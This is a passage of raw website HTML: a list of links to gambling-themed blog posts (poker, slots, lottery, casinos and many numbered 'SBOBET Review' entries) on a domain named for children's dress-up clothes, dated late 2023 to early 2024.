                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
